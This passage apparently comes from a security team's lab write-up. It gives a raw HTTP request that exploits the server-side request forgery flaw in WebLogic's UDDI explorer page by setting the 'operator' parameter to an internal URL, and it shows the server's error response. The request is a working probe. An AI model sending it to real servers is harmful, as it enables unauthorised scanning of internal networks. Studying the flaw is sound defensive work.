 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.21.0.3:7001
Content-Length: 130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.21.0.3:7001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.56
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.21.0.3:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm
.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=Q8Tmp32bCJfK8QxjBHqy5nxLs1z495SzxWY0yJpCkwld3s33bhZP!998872207
Connection: close
operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearch
for=&selfor=Business+location&btnSubmit=Search
codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO
3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server
at http://127.0.0.1:7001 returned a 404 error code &#40;Not Found&#41;.
Please ensure that your URL is correct, and the web service has deployed
without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
Tide安全团队